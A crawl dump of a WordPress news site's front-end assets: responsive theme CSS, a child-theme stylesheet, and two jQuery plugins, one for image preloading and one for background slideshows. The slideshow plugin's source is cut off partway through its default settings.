.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 88%!important;
margin: 5px 0px 100px 20px!important;
}

.widget_menu_title a{ 
font-size: 13px!important;
line-height: 21px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 11px!important;
line-height: 18px!important;
}

.widget.widget_nav_menu li a{
display: none;
}

.tab_nav {
width: 150px;
font-size: 11px;
line-height: 20px;
padding: 10px 20px 10px 10px;
}

.menu_tab_painel .tab_inner {
width: 55%;
}


a.widget_menu_title{
padding: 110px 10px 15px 15px!important;
font-size: 14px!important;
line-height: 24px!important;
}

#mega_main_menu .menu li{
margin: 10px 5px 10px 0px;
}

#mainMenu ul {
display: none;
}

#mainMenu select {
display: block;
width: 90%;
}

#secondaryMenu{
width: 100%;
text-align: center;
}


#header_top_menu .logout{
position: relative;
margin: 0px 10px 10px 0px;
}

#header_top_menu .user_profile{
position: relative;
margin: 0px 5px 10px 0px;
}

#secondaryMenu ul li a{
font-size: 11px;
margin: 0px 4px;
}

#banner_header_728{
float: left;
margin: 12px 10px 10px 0px;
}

#banner_header_728 img{
max-width: 300px;
height: auto;
}

.wrapHighlight {
width: 300px!important;
height: 90px!important;
}

.wrapHighlight img{
width: 300px!important;
max-width: 290px!important;
height: auto!important;
margin: 0px!important;
}

#banner-header{
float: left;
margin: 12px 10px 10px 0px;
}

#banner-header img{
max-width: 290px;
height: auto;
}

#banner_footer_728 img{
padding: 0px;
}

#banner_footer img{
padding: 0px;
}


.bx-wrapper img {
margin: 10px 15px 10px 15px;
}

.bx-wrapper .bxslider_quote {
display: inline-block;
margin: 12px 20px 20px 20px;
}

.bx-wrapper .custom_read_more{ 
margin: 0px 20px 40px 0px;
}

.home_posts_title h2{
font-size: 28px;
}

#home_main_posts, #home_blog_posts{
width: 100%;
}

#home_content{
width: 100%; 
margin: 0px 0px 40px 10px;
padding: 0px;
}

#content {
width: 100%;
}

#content.hide_sidebar{
width: 100%;
}

#ei-slider-category{
width: 300px;
}

.ei-title h2 a{
font-size: 21px;
line-height: 25px;
}

#ei-slider-small .ei-title h2 a{
font-size: 21px;
line-height: 25px;
}

.ei-title h3{
font-size: 11px;
line-height: 20px;
}

#content.hide_sidebar #ei-slider-category{
width: 300px;
}


.post, .product  {
width: 300px;
margin-left: 0px!important;
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 300px;
}

.index_inner {
width: 310px;
}

#content.hide_sidebar .index_inner {
width: 310px;
}


.index_inner.one_column {
width: 111%;
}

#content.hide_sidebar .index_inner.one_column {
width: 104%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 300px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 300px!important;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 300px!important;
}

.index_inner.one_line .post h2 a, .index_inner.one_line .product h2 a{
display: inline-block;
}

.title_sub_cats{
display: none;
}	

.home_posts_title {
width: 280px!important;
}

.home_posts_title h2{
line-height: 41px;
font-size: 15px;
}


.main_post {
width: 100%!important;
}

.line_post {
width: 100%!important;
}

.line_post.first_post .short_image_box{
width: 100%!important;
}

.simple_post .meta_info_box{
margin: 10px 0px 3px 0px;
}

.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 76%!important;
}

.blog_post.One_column_column {
width: 280px!important;
}

.blog_post.Two_column_column {
width: 280px!important;
}

.blog_post.Three_column_column {
width: 280px!important;
}

.blog_post.Four_column_column {
width: 130px!important;
}

.ms-skin-default .ms-thumb-list.ms-dir-h {
bottom: -150px;
width: 100%;
height: 150px;
}

.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame {
width: 83px;
height: 150px;
}
.ms-videogallery-template .ms-thumb img{
width: 83px;
height: 60px;
}

.ms-videogallery-template .ms-thumb-ol {
width: 83px;
height: 60px;
}

.ms-videogallery-template .ms-layer.video-title {
font-size: 11px!important;
line-height: 20px!important;
}


#content {
width: 96%;
}


#content.full_width .single_post{
width: 90%;
}

.single_photo, .single_photo .photo_bg_shadow {
min-height: 300px;
}

#left_side, #left_side.ss_right_position, #sidebar-left, #sidebar-left.ss_right_position  {
display: none!important; 
}


#sidebar-right {
position: relative!important;
width: 100%!important; 
padding: 0px!important; 
float: left!important; 
}  

.right-widget{
width: 300px;
margin: 0px 0px 0px 0px;
padding: 0px 0px 25px 0px;
} 

.right-widget:last-child{
padding: 0px 0px 25px 0px;
} 


#sidebar-footer{
width: 100%;
} 

.footer-widget{
width: 100%;
max-width: 300px;
margin: 10px 0px 20px 0px!important;
}

#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
bottom: 0px;
}


.widget_recent_posts li{
max-width: 90%;
}

#vertical-ticker li{
max-width: 90%;
}

.tp_recent_tweets li{
width: 75%;
}


.review-summary p{
width: 100%!important;
}

.review-final-score{
display: inline-block;
position: relative;
float: left;
height: auto!important;
width: 100%!important;
}



.single_title h1{
font-size: 22px!important;
line-height: 130%;
}

.photo_bg_inner h1{     
font-size: 22px;
line-height: 130%;
}


#content.full_width .single_post h1{
display: inline-block;
margin: 25px 0px 5px 0px;
}



.commentlist p{
width: 50%;
}

.children .comment {
float: right;
padding: 10px 5px 0 6px;
clear:both;
width: 99%;
margin: 10px 5px 10px 0;
}

.children .comment p{
width: 51%;
}

#credit {
font-size: 10px;
}

.right{
float: left;
}

.wpb_gallery .theme-default .nivoSlider {
min-height: 170px!important;
}

#content.full_width .single_post textarea#comment, 
#content.full_width .single_post input#url, 
#content.full_width .single_post .comment-form-email input, 
#content.full_width .single_post input#author{
width: 90%!important;
margin-top: 10px;
}

#author_content {
margin: -190px 0px 0px 10px;
}

.author_description p{
display: none;
}

.author_email{
display: inline-block;
float: left;
margin: 70px 0px 0px -145px;
}

.arqam-widget-counter ul li i{
margin: 5px 0px 0px 7px!important;
}


#container #content {
width: 100%!important; 
}



#banner_single_728{
width: 100%; 
}

#banner_index_728{
width: 100%; 
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 0px;
width: 100%; 
}

#single_content {
width: 300px; 
border: none;
}

#single_content.fixed_sidebar{
width: 260px; 
}

.single_post_line{
width: 300px; 
}

.single_post .single_thumbnail img{
width: 300px; 
}

#similar-post{
width: 260px; 
}

#similar-post .sim_title_box{
width: 260px;
}

#similar-post li{
width: 100%;
}

#navigation_images{
width: 262px; 
}

#navigation_images .alignleft {
width: 100%;
}

#navigation_images .alignright {
width: 100%;
margin-top: 20px;
}

#author_box{
width: 262px; 
}


#author_box h4{
padding: 50px 0px 0px 0px!important;
}

#author_box p{
width: 90%;
}

.author_icons{
top: 15px;
left: 90px;
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 300px;
}

#content #author_box h4{
padding: 15px 0px 0px 0px;
}

#content .single_post{
width: 300px; 
}

#archive{
width: 300px;
}

.archive_title{
width: 300px;
}

#archive li{
width: 100%;
}

#container #content[role=main] {
width: 300px; 
float: left;
}

.single .product{
width: 300px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 97%;
}

.woocommerce ul.products li.product .product_category_title{
top: 289px;
}

body.woocommerce .inner_woo {
padding: 0px 10px;
}


}




--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/themes/hasselwander/style.css?ver=1.0.0
body_size: 471
content:
/*
 Theme Name:   Hasselwander Elite News
 Theme URI:    http://hasselwander.co.uk/
 Description:  Hasselwander Child Theme for Elite News
 Author:       Martin John - IT-Professional
 Author URI:   http://it-profi-le.de
 Template:     elitenews
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         news, hasselwander, image-resize
 Text Domain:  elitenews
*/

div.home_posts_title {
   border: none;
    height: auto;
}

div.home_posts_title > a {
    display: none;
}

.home_posts_title h2 {
    background-color: #444;
    height: 30px;
    padding: 0px 10px 0px 10px;
    margin: 0px 0px 0px 0px;
    color: #fff;
    font-size: 13px;
    line-height: 30px;
    font-weight: bold;
    text-transform: uppercase;
}

.home_posts_title h2 a {
    color: #fff;
    padding: 0px 10px 0px 10px;
}

.single_text h2 {
    padding: 0 !important;
}

.hide-category-box .cats_and_formats_box {
    display: none;
}

.touchcarousel ul.touchcarousel-container {
    height: 100%;
}
.touchcarousel.tc-layout-4 .tc-block h4 a {
    text-shadow: 1px 1px black;
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
    height: 100%;
}

.search {
    float: none;
}

#home_main_posts p, #home_line_posts p, #home_simple_posts p {
    margin-bottom: 0 !important;
}

.touchcarousel.tc-layout-4 .touchcarousel-item img {
    width: 250px;
    height: 180px;
    object-fit: cover;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/preload.js?ver=1.0.0
body_size: 530
content:
/*
 * jQuery preloadImages plugin
 * Version 0.1.1  (20/12/2007)
 * @requires jQuery v1.2.1+
 *
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * @name preloadImages
 * @type jQuery
 * @cat Plugins/Browser Tweaks
 * @author Blair McBride <blair@theunfocused.net>
*/

(function($) {
$.preloadImages = function(arr) {
	$.preloadImages.add(arr);

	queuedStop = false;
	startPreloading();
};

$.preloadImages.add = function(arr) {
	if(typeof(arr) == 'string') {
		$.preloadImages.imageQueue.push(arr);
		return;
	}

	if(arr.length < 1) return;

	for(var i = 0, numimgs = arr.length; i < numimgs; i++) {
		if(typeof(arr[i]) == 'string')
			$.preloadImages.imageQueue.push(arr[i]);
		else if(typeof(arr[i]) == 'object' && arr[i].length > 0)
			$.preloadImages.add(arr[i]);
	}
}

$.preloadImages.prepend = function() {
	if(typeof(arr) == 'string') {
		$.preloadImages.imageQueue.unshift(arr);
		return;
	}

	if(arr.length < 1) return;

	for(var i = numargs - 1; i >= 0; i--) {
		if(typeof(arr[i]) == 'string')
			$.preloadImages.imageQueue.unshift(arr[i]);
		else if(typeof(arr[i]) == 'object' && arr[i].length > 0)
			$.preloadImages.prepend(arr[i]);
	}
}

$.preloadImages.clear = function() {
	$.preloadImages.imageQueue = [];	
}

$.preloadImages.stop = function() {
	queuedStop = true;
}

$.preloadImages.start = function() {
	queuedStop = false;
	startPreloading();
}

$.preloadImages.imageQueue = [];



/* PRIVATE */
var isPreloading = false;
var queuedStop = false;

function startPreloading() {
	if(isPreloading)
		return;

	$(document.createElement('img')).bind('load', function() {
		if(queuedStop) {
			queuedStop = isPreloading = false;
			return;
		}
		isPreloading = true;
		if($.preloadImages.imageQueue.length > 0) {
			this.src = $.preloadImages.imageQueue.shift();
		} else
			isPreloading = false;
	}).trigger('load');
}


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/bgstretcher.js?ver=1.0.0
body_size: 4420
content:
/*
	Background Stretcher jQuery Plugin
	� 2011 ajaxBlender.com
	For any questions please visit www.ajaxblender.com 
	or email us at support@ajaxblender.com
	
	Version: 2.0
*/

;(function($){
	/*  Variables  */
	var container = null;
	var allLIs = '', containerStr = '';
	
	var element = this;
	var _bgStretcherPause = false;
	var _bgStretcherAction = false;
	var _bgStretcherTm = null;
	var random_line = new Array();
	var random_temp = new Array();
	var r_image = 0;
	var swf_mode = false;
	var img_options = new Array();
	
	$.fn.bgStretcher = function(settings){
		
		if ($('.bgstretcher-page').length || $('.bgstretcher-area').length) {
			if(typeof(console) !== 'undefined' && console != null) console.log('More than one bgStretcher'); 
			return false;
		}
		settings = $.extend({}, $.fn.bgStretcher.defaults, settings);
		$.fn.bgStretcher.settings = settings;
		
		function _build(body_content){
			if(!settings.images.length){ return; }
			
			_genHtml(body_content);

			containerStr = '#' + settings.imageContainer;
			container = $(containerStr);
			allLIs = '#' + settings.imageContainer + ' LI';
			$(allLIs).hide().css({'z-index': 1, overflow: 'hidden'});
			
			if(!container.length){ return; }
			$(window).resize(function(){
				_resize(body_content)
			});
			
			_resize(body_content);
			
			var stratElement = 0;
			/*  Rebuild images for simpleSlide  */
			if (settings.transitionEffect == 'simpleSlide') {
				if (settings.sequenceMode == 'random') {
					if(typeof(console) !== 'undefined' && console != null) {
						console.log('Effect \'simpleSlide\' don\'t be to use with mode random.');
						console.log('Mode was automaticly set in normal.');
					}
				}
				$(allLIs).css({'float': 'left', position: 'static'});
				$(allLIs).show();
				if ($.fn.bgStretcher.settings.slideDirection == 'NW' || $.fn.bgStretcher.settings.slideDirection == 'NE') {
					$.fn.bgStretcher.settings.slideDirection = 'N';
				}
				if ($.fn.bgStretcher.settings.slideDirection == 'SW' || $.fn.bgStretcher.settings.slideDirection == 'SE') {
					$.fn.bgStretcher.settings.slideDirection = 'S';
				}
				if ($.fn.bgStretcher.settings.slideDirection == 'S' || $.fn.bgStretcher.settings.slideDirection == 'E') {
					settings.sequenceMode = 'back';
					$(allLIs).removeClass('bgs-current');
					$(allLIs).eq($(allLIs).length - $.fn.bgStretcher.settings.stratElementIndex - 1).addClass('bgs-current');
					if ($.fn.bgStretcher.settings.slideDirection == 'E') {
						l = $(containerStr + ' LI').index($(containerStr + ' LI.bgs-current')) * $(containerStr).width()*(-1);
						t = 0;
					} else { // S
						t = $(containerStr + ' LI').index($(containerStr + ' LI.bgs-current')) * $(containerStr).height()*(-1);
						l = 0;
					}
					$(containerStr+' UL').css({left: l+'px', top: t+'px'});
				} else {
					settings.sequenceMode = 'normal';
					if ($.fn.bgStretcher.settings.stratElementIndex != 0) {
						if ($.fn.bgStretcher.settings.slideDirection == 'N') {
							t = $(containerStr + ' LI').index($(containerStr + ' LI.bgs-current')) * $(containerStr).height()*(-1);
							l = 0;
						} else { // W
							l = $(containerStr + ' LI').index($(containerStr + ' LI.bgs-current')) * $(containerStr).width()*(-1);
							t = 0;
						}
						$(containerStr+' UL').css({left: l+'px', top: t+'px'});
					}
				}
			}
			
			if ($(settings.buttonNext).length || $(settings.buttonPrev).length || $(settings.pagination).length){
				if (settings.sequenceMode == 'random') {
					if(typeof(console) !== 'undefined' && console != null) {
						console.log('Don\'t use random mode width prev-button, next-button and pagination.');
					}
				} else {
					/*  Prev and Next Buttons init  */
					if ($(settings.buttonPrev).length){
						$(settings.buttonPrev).addClass('bgStretcherNav bgStretcherNavPrev');
						$(settings.buttonPrev).click(function(){
							$.fn.bgStretcher.buttonSlide('prev');
						});
					}
					if ($(settings.buttonNext).length){
						$(settings.buttonNext).addClass('bgStretcherNav bgStretcherNavNext');
						$(settings.buttonNext).click(function(){
							$.fn.bgStretcher.buttonSlide('next');
						});
					}
					/*  Pagination  */
					if ($(settings.pagination).length) {
						$.fn.bgStretcher.pagination();
					}
				}
			}
			
			/*  Random mode init  */
			if (settings.sequenceMode == 'random') {
				var i = Math.floor(Math.random()*$(allLIs).length);
				$.fn.bgStretcher.buildRandom(i);
				if (settings.transitionEffect != 'simpleSlide') {
					$.fn.bgStretcher.settings.stratElementIndex = i;
				}
				stratElement = i;
			} else {
				if ($.fn.bgStretcher.settings.stratElementIndex > ($(allLIs).length - 1)) $.fn.bgStretcher.settings.stratElementIndex = 0;
				stratElement = $.fn.bgStretcher.settings.stratElementIndex;
				if (settings.transitionEffect == 'simpleSlide') {
					if ($.fn.bgStretcher.settings.slideDirection == 'S' || $.fn.bgStretcher.settings.slideDirection == 'E') {
						stratElement = $(allLIs).length - 1 - $.fn.bgStretcher.settings.stratElementIndex;
					}
				}
			}
			
			$(allLIs).eq(stratElement).show().addClass('bgs-current');
			$.fn.bgStretcher.loadImg($(allLIs).eq(stratElement));
			
			/*  Go slideshow  */
			if(settings.slideShow && $(allLIs).length > 1){
				_bgStretcherTm = setTimeout('jQuery.fn.bgStretcher.slideShow(\''+$.fn.bgStretcher.settings.sequenceMode+'\', -1)', settings.nextSlideDelay);
			}
			
		};
		
		function _resize(body_content){
			var winW = 0;
			var winH = 0;
			var contH = 0;
			var contW = 0;
			
			if ($(settings.selector).hasClass('bgStretcher-container')) {
				if(settings.selector=='BODY'){
					var winW = $(window).width();
					var winH = $(window).height();			
				}else{
					var winW = $(settings.selector).width();
					var winH = $(settings.selector).height();			
				}				
				if (($.browser.msie) && (parseInt(jQuery.browser.version) == 6)) {
					$(window).scroll(function(){
						$('#'+settings.imageContainer).css('top', $(window).scrollTop());
					});					
				}
			} else {
				$('.bgstretcher').css('position', 'absolute').css('top', '0px');
				winW = body_content.width();
				winH = body_content.height(); 
			}
			
			var imgW = 0, imgH = 0;
			var leftSpace = 0;
			
			//	Max image size
			if(settings.maxWidth != 'auto'){
				if (winW > settings.maxWidth){
					leftSpace = (winW - settings.maxWidth)/2;
					contW = settings.maxWidth;
				} else contW = winW;
			} else contW = winW;
			if(settings.maxHeight != 'auto'){
				if (winH > settings.maxHeight){
					contH = settings.maxHeight;
				} else contH = winH;
			} else contH = winH;
			
			//	Update container's size
			container.width(contW);
			container.height(contH);
			
			//	Non-proportional resize
			if(!settings.resizeProportionally){
				imgW = contH;
				imgH = contH;
			} else {
				var initW = settings.imageWidth, initH = settings.imageHeight;
				var ratio = initH / initW;
				
				imgW = contW;
				imgH = Math.round(contW * ratio);
				
				if(imgH < contH){
					imgH = contH;
					imgW = Math.round(imgH / ratio);
				}
			}
			
			// Anchoring
			var mar_left = 0;
			var mar_top = 0;
			var anchor_arr;
			if ($.fn.bgStretcher.settings.anchoring != 'left top'  && 'undefined'!=typeof($.fn.bgStretcher.settings.anchoring) ) {
				anchor_arr = ($.fn.bgStretcher.settings.anchoring).split(' ');
				if (anchor_arr[0] == 'right') {
					mar_left = (winW - contW);
				} else {
					if (anchor_arr[0] == 'center') mar_left = Math.round((winW - contW)/2);
				}
				if (anchor_arr[1] == 'bottom') {
					mar_top = (winH - contH);
				} else {
					if (anchor_arr[1] == 'center') {
						mar_top = Math.round((winH - contH)/2);
					}
				}
				container.css('marginLeft', mar_left+'px').css('marginTop', mar_top+'px');
			}
			mar_left = 0;
			mar_top = 0;
			if ($.fn.bgStretcher.settings.anchoringImg != 'left top' && 'undefined'!=typeof($.fn.bgStretcher.settings.anchoringImg) ) {
				anchor_arr = ($.fn.bgStretcher.settings.anchoringImg).split(' ');
				if (anchor_arr[0] == 'right') {
					mar_left = (contW - imgW);
				} else {
					if (anchor_arr[0] == 'center') mar_left = Math.round((contW - imgW)/2);
				}
				if (anchor_arr[1] == 'bottom') {
					mar_top = (contH - imgH);
				} else {
					if (anchor_arr[1] == 'center') {
						mar_top = Math.round((contH - imgH)/2);
					}
				}
			}
			img_options['mar_left'] = mar_left;
			img_options['mar_top'] = mar_top;
			
			//	Apply new size for images
			if (container.find('LI:first').hasClass('swf-mode')) {
				
				var path_swf = container.find('LI:first').html();
				container.find('LI:first').html('<div id="bgstretcher-flash">&nbsp;</div>');
				
				var header = new SWFObject('flash/stars.swf', 'flash-obj', contW, contH, '9');
				header.addParam('wmode', 'transparent');
				header.write('bgstretcher-flash');
				
			}; 
			img_options['imgW'] = imgW;
			img_options['imgH'] = imgH;
			
			if(!settings.resizeAnimate){
				container.children('UL').children('LI.img-loaded').find('IMG').css({'marginLeft': img_options["mar_left"]+'px', 'marginTop': img_options["mar_top"]+'px'});
				container.children('UL').children('LI.img-loaded').find('IMG').css({'width': img_options["imgW"]+'px', 'height': img_options["imgH"]+'px'});
			} else {
				container.children('UL').children('LI.img-loaded').find('IMG').animate({'marginLeft': img_options["mar_left"]+'px', 'marginTop': img_options["mar_top"]+'px'}, 'normal');
				container.children('UL').children('LI.img-loaded').find('IMG').animate({'width': img_options["imgW"]+'px', 'height': img_options["imgH"]+'px'}, 'normal');
			}
			
			$(allLIs).width(container.width()).height(container.height());
			
			if ($.fn.bgStretcher.settings.transitionEffect == 'simpleSlide') {
				if ($.fn.bgStretcher.settings.slideDirection == 'W' || $.fn.bgStretcher.settings.slideDirection == 'E') {
					container.children('UL').width(container.width() * $(allLIs).length).height(container.height());
				} else {
					container.children('UL').height(container.height() * $(allLIs).length).width(container.width());
				}
			}
			
		};
		
		function _genHtml(body_content){
			var code = '';
			var cur_bgstretcher;

			body_content.each(function(){			
				$(this).wrapInner('<div class="bgstretcher-page" />').wrapInner('<div class="bgstretcher-area" />');
				code = '<div id="' + settings.imageContainer + '" class="bgstretcher"><ul>';
				// if swf
				if (settings.images.length) {
					var ext = settings.images[0].split('.');
					ext = ext[ext.length-1];
					
					if (ext != 'swf') {
						var ind = 0;
						for(i = 0; i < settings.images.length; i++){
							if (settings.transitionEffect == 'simpleSlide' && settings.sequenceMode == 'back') 
								ind = settings.images.length-1-i;
									else ind = i;
							if ($.fn.bgStretcher.settings.preloadImg) {
									code += '<li><span class="image-path" style="display:none;">' + settings.images[ind] + '</span></li>';
								} else {
									code += '<li class="img-loaded"><img src="' + settings.images[ind] + '" alt="" /></li>';
								}		
						}
					} else {
						code += '<li class="swf-mode">' + settings.images[0] + '</li>';	
					}
				}
				
				code += '</ul></div>';
				cur_bgstretcher = $(this).children('.bgstretcher-area');
				$(code).prependTo(cur_bgstretcher);
				cur_bgstretcher.css({position: 'relative'});
				cur_bgstretcher.children('.bgstretcher-page').css({'position': 'relative', 'z-index': 3});
				//cur_bgstretcher.height( $(this).parent().outerHeight() );
				
				var offset = $(this).parent().offset();
				$(this).children('.bgstretcher').offset(offset);
				//alert( $(this).parent().outerHeight()  );	
			});

		};
		
		/*  Start bgStretcher  */
		this.addClass('bgStretcher-container');
		_build(this);
	};
	
	$.fn.bgStretcher.loadImg = function(obj){
		if (obj.hasClass('img-loaded')) return true;
		obj.find('SPAN.image-path').each(function(){
			var imgsrc = $(this).html();
			var imgalt = '';
			var parent = $(this).parent();
			var img = new Image();
			
			$(img).load(function () {
				$(this).hide();
				parent.prepend(this);
				parent.find('.bg-overlay').hide();
				$(this).fadeIn('100');
				parent.find('.bg-overlay').fadeIn('100');
			}).error(function () {
			}).attr('src', imgsrc).attr('alt', imgalt);
			
			$(img).css({'marginLeft': img_options["mar_left"]+'px', 'marginTop': img_options["mar_top"]+'px'});
			$(img).css({'width': img_options["imgW"]+'px', 'height': img_options["imgH"]+'px'});
		});
		obj.addClass('img-loaded');
		return true;
	}
	
	$.fn.bgStretcher.play = function(){
       _bgStretcherPause = false;
       $.fn.bgStretcher._clearTimeout();
       $.fn.bgStretcher.slideShow($.fn.bgStretcher.settings.sequenceMode, -1);
       
	};
	
	$.fn.bgStretcher._clearTimeout = function(){
       if(_bgStretcherTm != null){
           clearTimeout(_bgStretcherTm);
           _bgStretcherTm = null;
       }
	}
	
	$.fn.bgStretcher.pause = function(){
	   _bgStretcherPause = true;
	   $.fn.bgStretcher._clearTimeout();
	};
	
	$.fn.bgStretcher.sliderDestroy = function(){
		var cont = $('.bgstretcher-page').html();
		$('.bgStretcher-container').html('').html(cont).removeClass('bgStretcher-container');
		$.fn.bgStretcher._clearTimeout();
		_bgStretcherPause = false;
	}
	
	/*  Slideshow  */
	$.fn.bgStretcher.slideShow = function(sequence_mode, index_next){	
		_bgStretcherAction = true;
		if ($(allLIs).length < 2) return true;
		var current = $(containerStr + ' LI.bgs-current');
		var next;
		
		if (index_next == -1) {
			switch (sequence_mode){
				case 'back':
					next = current.prev();
					if(!next.length){ next = $(containerStr + ' LI:last'); 	}
					break;
				case 'random':
					if (r_image == $(containerStr + ' LI').length) {
						$.fn.bgStretcher.buildRandom(random_line[$(containerStr + ' LI').length-1]);
						r_image = 0;
					}
					next = $(containerStr + ' LI').eq(random_line[r_image]);
					r_image++;
					break;
				default:
					next = current.next();
					if(!next.length){ next = $(containerStr + ' LI:first'); }	
			}
		} else {
			next = $(containerStr + ' LI').eq(index_next);
		}
		
		$(containerStr + ' LI').removeClass('bgs-current');
		$.fn.bgStretcher.loadImg(next);
		next.addClass('bgs-current');
		
		switch ($.fn.bgStretcher.settings.transitionEffect){
			case 'fade':
				$.fn.bgStretcher.effectFade(current, next);
				break;
			case 'simpleSlide':
				$.fn.bgStretcher.simpleSlide();
				break;
			case 'superSlide':
				$.fn.bgStretcher.superSlide(current, next, sequence_mode);
				break;
			default : 
				$.fn.bgStretcher.effectNone(current, next);
				
			}
		if ($($.fn.bgStretcher.settings.pagination).find('LI').length) {
			$($.fn.bgStretcher.settings.pagination).find('LI.showPage').removeClass('showPage');
			$($.fn.bgStretcher.settings.pagination).find('LI').eq($(containerStr + ' LI').index($(containerStr + ' LI.bgs-current'))).addClass('showPage');
		}
			
		// callback
		if ($.fn.bgStretcher.settings.callbackfunction) {
			if(typeof $.fn.bgStretcher.settings.callbackfunction == 'function')
					$.fn.bgStretcher.settings.callbackfunction.call();
		}	
		
		if(!_bgStretcherPause){
		  _bgStretcherTm = setTimeout('jQuery.fn.bgStretcher.slideShow(\''+$.fn.bgStretcher.settings.sequenceMode+'\', -1)', $.fn.bgStretcher.settings.nextSlideDelay);
		}
	};
	
	/*  Others effects  */
	$.fn.bgStretcher.effectNone = function(current, next){
		next.show();
		current.hide();
		_bgStretcherAction = false;
	};	
	$.fn.bgStretcher.effectFade = function(current, next){
		next.fadeIn( $.fn.bgStretcher.settings.slideShowSpeed );
		current.fadeOut( $.fn.bgStretcher.settings.slideShowSpeed, function(){
			_bgStretcherAction = false;
		} );
	};
	
	$.fn.bgStretcher.simpleSlide = function(){
		var t, l;
		switch ($.fn.bgStretcher.settings.slideDirection) {
			case 'N':
			case 'S':
				t = $(containerStr + ' LI').index($(containerStr + ' LI.bgs-current')) * $(containerStr).height()*(-1);
				l = 0;
				break;
			default:
				l = $(containerStr + ' LI').index($(containerStr + ' LI.bgs-current')) * $(containerStr).width()*(-1);
				t = 0;
		}
		$(containerStr+' UL').animate({left: l+'px', top: t+'px'}, $.fn.bgStretcher.settings.slideShowSpeed, function(){
			_bgStretcherAction = false;
		});
		
	};
	
	$.fn.bgStretcher.superSlide = function(current, next, sequence_mode){
		var t, l;
		switch ($.fn.bgStretcher.settings.slideDirection) {
			case 'S':
				t = $(containerStr).height();
				l = 0;
				break;
			case 'E':
				t = 0;
				l = $(containerStr).width();
				break;
			case 'W':
				t = 0;
				l = $(containerStr).width()*(-1);
				break;
			case 'NW':
				t = $(containerStr).height()*(-1);
				l = $(containerStr).width()*(-1);
				break;
			case 'NE':
				t = $(containerStr).height()*(-1);
				l = $(containerStr).width();
				break;
			case 'SW':
				t = $(containerStr).height();
				l = $(containerStr).width()*(-1);
				break;
			case 'SE':
				t = $(containerStr).height();
				l = $(containerStr).width();
				break;	
			default:
				t = $(containerStr).height()*(-1);
				l = 0;

		}
				
		if (sequence_mode == 'back') {
				next.css({'z-index': 2, top: t+'px', left: l+'px'});
				next.show();
				next.animate({left: '0px', top: '0px'}, $.fn.bgStretcher.settings.slideShowSpeed, function(){
						current.hide();
						$(this).css({'z-index': 1});
						_bgStretcherAction = false;
					});
			} else {
					current.css('z-index', 2);
					next.show();
					current.animate({left: l+'px', top: t+'px'}, $.fn.bgStretcher.settings.slideShowSpeed, function(){
						$(this).hide().css({'z-index': 1, top: '0px', left: '0px'});
						_bgStretcherAction = false;
					});
				}	
	};
	
	/*  Build line random images  */
	$.fn.bgStretcher.buildRandom = function(el_not){
		var l = $(allLIs).length;
		var i, j, rt;
		for (i = 0; i < l; i++ ) {
			random_line[i] = i;
			random_temp[i] = Math.random()*l;
		}
		for (i = 0; i < l; i++ ) {
			for (j = 0; j < (l-i-1); j++) {
				if (random_temp[j] > random_temp[j+1]) {
					rt = random_temp[j];
					random_temp[j] = random_temp[j+1];
					random_temp[j+1] = rt;
					rt = random_line[j];
					random_line[j] = random_line[j+1];
					random_line[j+1] = rt;
				}
			}
		}
		
		if (random_line[0] == el_not) {
			rt = random_line[0];
			random_line[0] = random_line[l-1];
			random_line[l-1] = rt;
		}
	};
	
	/*  Prev and Next buttons */
	$.fn.bgStretcher.buttonSlide = function(button_point){
		if (_bgStretcherAction || ($(allLIs).length < 2)) return false;
		var mode = '';
		if (button_point == 'prev') {
			mode = 'back';
			if ($.fn.bgStretcher.settings.sequenceMode == 'back')  mode = 'normal';
		} else {
			mode = $.fn.bgStretcher.settings.sequenceMode;
		}
		$(allLIs).stop(true, true);
		$.fn.bgStretcher._clearTimeout();
		$.fn.bgStretcher.slideShow(mode, -1);
		return false;
	};
	
	/*  Pagination  */
	$.fn.bgStretcher.pagination = function(){
		var l = $(allLIs).length;
		var output = ''; var i = 0;
		if (l > 0) {
			output += '<ul>';
				for (i = 0; i < l; i++){
					output += '<li><a href="javascript:;">'+(i+1)+'</a></li>';
				}
			output += '</ul>';
			$($.fn.bgStretcher.settings.pagination).html(output);
			$($.fn.bgStretcher.settings.pagination).find('LI:first').addClass('showPage');
			
			$($.fn.bgStretcher.settings.pagination).find('A').click(function(){
				if ($(this).parent().hasClass('showPage')) return false;
				$(allLIs).stop(true, true);
				$.fn.bgStretcher._clearTimeout();
				$.fn.bgStretcher.slideShow($.fn.bgStretcher.settings.sequenceMode, $($.fn.bgStretcher.settings.pagination).find('A').index($(this)));
				return false;
			});
			
		}
		return false;
	}
	
	/*  Default Settings  */
	$.fn.bgStretcher.defaults = {
		imageContainer:             'bgstretcher',
		resizeProportionally:       true,
		resizeAnimate:              false,
		images:                     [],
		imageWidth:                 1024,
		imageHeight:                768,
		maxWidth:					'auto',
		maxHeight:					'auto',
		nextSlideDelay:             3000,
		slideShowSpeed:             'normal',
		slideShow:                  true,
		transitionEffect:			'fade', // none, fade, simpleSlide, superSlide
		slideDirection:				'N', // N, S, W, E, (if superSlide - NW, NE, SW, SE)
		sequenceMode:				'normal', // back, random
		buttonPrev:					'',
		buttonNext:					'',
		pagination: 				'',
		anchoring: 					'left top', // right bottom center
